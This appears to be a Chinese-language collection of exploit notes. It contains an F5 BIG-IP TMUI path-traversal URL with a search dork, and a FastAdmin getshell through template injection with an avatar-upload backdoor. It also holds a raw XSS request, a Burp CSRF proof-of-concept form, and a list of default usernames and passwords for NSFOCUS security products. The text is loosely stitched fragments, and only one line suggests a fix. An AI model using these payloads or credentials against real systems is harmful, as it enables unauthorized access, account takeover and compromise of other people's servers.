
inurl:"tmui/login.jsp"
/tmui/login.jsp/..;/tmui/util/getTabSet.jsp?tabId=a
三十九、fastadmin前台getshell+csrf+xss
//是否开启前台会员中心
'usercenter' => true,/application/index/User.php文件
第58-67行:
public function _empty($name)
{
$data = Hook::listen("user_request_empty", $name);
foreach ($data as $index => $datum) {
$this->view->assign($datum);
}
return $this->view->fetch('user/' . $name);
}
此方法中的$name参数可控,可导致fetch模板注入

攻击者可以利用该突破性扩展包含指定的路径的后门文件,就可以getshell

登陆会员中心,在个人资料页面中修改个人头像:
抓包后修改图片数据(满足图片头格式即可):

记录下路径后,成功getshell
对传入进来的$name变量做一下过滤
POST /admin.php/category/add?dialog=1 HTTP/1.1 Host: admin.com User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0 Accept: application/json, text/javascript, */*; q=0.01 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Content-Length: 233 Origin: http://admin.com Connection: close Referer: http://admin.com/admin.php/category/add?dialog=1 Cookie: PHPSESSID=ou6fjfn717lu02rfm9saqguca4; uid=3; token=f824ac8c-ac7b-4979-a89b-b47dd8e79226 row%5Btype%5D=default&row%5Bpid%5D=0&row%5Bname%5D=%3Cscript%3Ealert(1)%3C%2Fscript%3E&row%5Bnickname%5D=123&row%5Bimage%5D=1&row%5Bkeywords%5D=123&row%5Bdescription%5D=123&row%5Bweigh%5D=0&row%5Bstatus%5D=normal&row%5Bflag%5D%5B%5D=且存在csrf漏洞<html> <!-- CSRF PoC - generated by Burp Suite Professional --> <body> <script>history.pushState('', '', '/')</script> <form action="http://admin.com/admin.php/category/add?dialog=1" method="POST"> <input type="hidden" name="row[type]" value="default" /> <input type="hidden" name="row[pid]" value="0" /> <input type="hidden" name="row[name]" value="<script>alert(1)</script>" /> <input type="hidden" name="row[nickname]" value="123" /> <input type="hidden" name="row[image]" value="1" /> <input type="hidden" name="row[keywords]" value="123" /> <input type="hidden" name="row[description]" value="123" /> <input type="hidden" name="row[weigh]" value="0" /> <input type="hidden" name="row[status]" value="normal" /> <input type="hidden" name="row[flag][]" value="" /> <input type="submit" value="Submit request" /> </form> </body> </html>
绿盟安全产品默认密码排查列表:
IPS入侵防御系统、SASH运维安全管理系统、SAS安全审计系统、DAS数据库审计系统、RSAS远程安全评估系统、WAF WEB应用防护系统
sysauditor/sysauditor
sysmanager/sysmanager
supervisor/supervisor
maintainer/maintainer
webpolicy/webpolicy
sysadmin/sysadmin
conadmin/conadmin
supervis/supervis
webaudit/webaudit
sysadmin/sysadmin
conadmin/nsfocus
weboper/weboper
auditor/auditor
weboper/weboper
nsadmin/nsadmin
admin/nsfocus
admin/admin
shell/shell